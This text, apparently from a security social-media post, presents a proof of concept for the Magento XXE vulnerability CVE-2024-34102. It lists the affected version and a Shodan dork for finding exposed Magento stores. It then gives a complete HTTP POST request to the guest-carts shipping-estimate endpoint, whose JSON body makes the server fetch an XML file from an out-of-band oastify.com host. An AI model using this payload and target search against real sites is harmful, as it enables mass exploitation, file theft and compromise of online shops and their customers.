 Magento XXE (CVE-2024-34102)
• Affected Version: magento2-2.4.7
• Shodan Dork: http.html:"magento-template"
+ Magento®
• POST /rest/V1/guest-carts/1/estimate-shipping-methods HTTP/2
Content-Type: application/json
Content-Length: 192
{"address":{"totalsCollector":{"collectorList":{"totalCollector":{"sourceData":
{"data":"http://*.oastify.com/xxe.xml","dataIsURL":true,"options":12345678}}}}}}
@thecybertix | Join our Community